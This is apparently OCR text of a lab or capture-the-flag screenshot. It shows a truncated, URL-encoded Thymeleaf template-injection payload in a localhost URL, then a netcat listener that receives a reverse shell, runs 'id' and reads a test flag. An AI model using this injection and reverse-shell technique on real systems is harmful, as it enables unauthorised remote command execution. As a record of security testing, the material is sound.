 localhost:8080/thymeleaf?username=<a%20th%3atext%3d"%24%7b%27%27%2egetClass%28... Incognito
HOME MAIN DASHBOARD CONFIG
sktest@useworld: ~
sktest@useworld:~ $ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.102.74 64806
id
uid=1000(sktester) gid=1000(sktester) groups=1000(sktester),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),116(netdev),1001(docker)
cat flag.txt
flag{SKshieldus_Test}